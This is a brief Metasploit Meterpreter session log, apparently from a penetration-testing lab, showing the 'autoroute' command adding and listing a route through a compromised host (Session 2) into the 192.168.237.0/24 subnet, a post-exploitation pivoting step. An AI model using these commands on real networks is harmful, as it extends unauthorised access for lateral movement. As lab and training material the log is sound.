 meterpreter > run autoroute -s 192.168.237.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.237.0/255.255.255.0...
[+] Added route to 192.168.237.0/255.255.255.0 via 192.168.237.139
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.237.0 255.255.255.0 Session 2